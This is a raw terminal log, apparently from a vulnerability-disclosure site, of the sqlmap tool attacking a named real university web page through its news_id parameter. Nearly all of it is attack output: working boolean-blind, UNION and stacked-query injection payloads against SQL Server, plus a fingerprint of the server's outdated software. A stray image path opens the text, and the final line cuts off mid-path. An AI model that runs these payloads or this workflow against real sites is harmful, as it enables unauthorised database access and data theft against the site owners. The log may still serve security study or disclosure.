 [root@Hacker~]# Sqlmap -u http://jpkc.mnnu.edu.cn/news1.asp?news_id=78
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:10:39
[22:10:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:10:39] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: news_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=78' AND 2937=2937 AND 'tPwx'='tPwx
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: news_id=-8786' UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR(106)+CHAR
(101)+CHAR(112)+CHAR(58)+CHAR(84)+CHAR(84)+CHAR(114)+CHAR(67)+CHAR(69)+CHAR(119)
+CHAR(115)+CHAR(110)+CHAR(87)+CHAR(78)+CHAR(58)+CHAR(111)+CHAR(106)+CHAR(101)+CH
AR(58), NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: news_id=78'; WAITFOR DELAY '0:0:5';--
---
[22:10:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:10:39] [INFO] fetched data logged to text files under 'D:\NoSafe\sqlmap\Bin\
www.wooyun.org